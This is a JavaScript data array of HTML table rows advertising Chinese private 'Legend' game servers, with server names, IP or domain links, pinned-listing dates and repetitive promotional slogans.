adlistData[1051] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.195028.top:9021' rel='nofollow' target='_blank'>１·９５辉煌合击</a></td><td>新８０+８５合击</td><td class='r'>11月22日/★通宵固顶★</td><td>100%封挂</td><td>免费挂机◆赠送顶赞◆装备靠打◆长期耐玩◆<font color='blue'>-推荐</font></td><td>◆正版授权◆</td><td><a href='http://www.195028.top:9021'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1052] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６〓必爆终极〓新版</a></td><td>１．７６→免费打顶赞</td><td class='r'>11月22日/★通宵固顶★</td><td>1.76〃复古〃公益</td><td>１７６金币复古〓免费挂机〓无需氪金〓赤月终极〓怪爆充值〓1.761.80<font color='blue'>-推荐</font></td><td>８０微变火龙冰雪</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1053] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>11月22日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1054] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月22日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1055] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月22日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1056] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月22日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1057] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月22日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1058] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'>11月22日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='blue'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1059] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月22日/★通宵固顶★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1060] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>11月22日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1061] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.19.232.186:31747' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞→免费送送送███</td><td class='r'>11月22日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.186:31747'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1062] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.164.91:55987/' rel='nofollow' target='_blank'>█８０斩龍合击█</a></td><td>星王＋1首战首区</td><td class='r'>11月22日/★通宵固顶★</td><td>█低消费大激情█</td><td>█无赞助●无暗坑●内置挂机●抵消高爆█<font color='blue'>-推荐</font></td><td>█平民消费█</td><td><a href='http://103.60.164.91:55987/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1063] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月22日/★通宵固顶★</td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1064] = `<tr>
    <th scope="col"></th>
    <th scope="col">服务器名</th>
    <th scope="col">服务器IP</th>
    <th scope="col">开机时间[月/日/时]</th>
    <th scope="col">线路类型</th>
    <th scope="col">详细版本介绍</th>
    <th scope="col">客服QQ</th>
    <th scope="col">游戏主页</th>
  </tr>`;
adlistData[1065] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月23日/★全天套黄★</td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1066] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月23日/★全天套黄★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1067] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月23日/★全天套黄★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1068] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'>11月23日/★全天套黄★</td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1069] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://116.62.4.79:45235/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>11月23日/★全天套黄★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://116.62.4.79:45235/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1070] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://quan-ping.sf40.top:15666/' rel='nofollow' target='_blank'>神器７６╋刀速切割﹌ＸＸＸＸＸ</a></td><td>【　首战首区　】</td><td class='r'>11月23日/★全天套黄★</td><td>沙奖１８８８８</td><td>﹏复古养老﹏我本沉默﹏玩三年﹏一切靠打﹏<font color='red'>-推荐</font></td><td>０茺→攻速无限刀</td><td><a href='http://quan-ping.sf40.top:15666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1071] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月23日/★全天套黄★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='red'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1072] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.aliyun1122.com:1728' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'>11月23日/★全天套黄★</td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.aliyun1122.com:1728'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1073] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>11月23日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1074] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.fer21rt.cn:2834' rel='nofollow' target='_blank'>７６复古微变〃小极品+５ !!!!</a></td><td>８０攻速〃爆茺值〃全免费!!!!</td><td class='r'>11月23日/★全天套黄★</td><td>特色专属Buff高爆╊上线真送</td><td>法道超猛＼三职平衡＼茺值靠打＼满地小极品＼散人纯吃肉＼BOSS爆一切<font color='red'>-推荐</font></td><td>免费１切靠打╊人人吃肉</td><td><a href='https://www.fer21rt.cn:2834'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1075] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月23日/★全天套黄★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1076] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月23日/★全天套黄★</td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='red'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1077] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月23日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1078] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月23日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1079] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.219:60605/x176/' rel='nofollow' target='_blank'>１７６金币复古</a></td><td>小极品╋6</td><td class='r'>11月23日/★全天套黄★</td><td>节奏慢养老服</td><td>赤月终极╲生态抗米╲货币保值╲一切靠打<font color='red'>-推荐</font></td><td>群1013029392</td><td><a href='https://103.192.209.219:60605/x176/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1080] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'>11月23日/★全天套黄★</td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='red'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1081] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月23日/★全天套黄★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1082] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月23日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1083] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月23日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1084] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月23日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1085] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月23日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1086] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>11月23日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1087] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1088] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1089] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1090] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1091] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.baidu1122.com:2000' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'>11月23日/★全天套黄★</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu1122.com:2000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1092] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６〓必爆终极〓新版</a></td><td>１．７６→免费打顶赞</td><td class='r'>11月23日/★全天套黄★</td><td>1.76〃复古〃公益</td><td>１７６金币复古〓免费挂机〓无需氪金〓赤月终极〓怪爆充值〓1.761.80<font color='red'>-推荐</font></td><td>８０微变火龙冰雪</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1093] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月23日/★全天套黄★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1094] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月23日/★全天套黄★</td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1095] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月23日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1096] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>11月23日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1097] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://lmlm-7788.3rdwrv3m.top:36010' rel='nofollow' target='_blank'>▃▃▃１·８５非凡合击▃▃▃▃▃▃</a></td><td>▃▃▃１·９５非凡合击▃▃▃▃▃▃</td><td class='r'>11月23日/★全天套黄★</td><td>▃三天合区▃</td><td>▃▃▃▃▃８０合击▃▃▃▃▃８５合击▃▃▃▃▃９５合击▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>智▃能▃挂▃机</td><td><a href='http://lmlm-7788.3rdwrv3m.top:36010'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1098] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月23日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1099] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月23日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1100] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月23日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1101] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月23日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1102] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月23日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1103] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>11月23日/★全天套黄★</td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1104] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月23日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1105] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月23日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1106] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月23日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1107] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月23日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1108] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'>11月23日/★全天套黄★</td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
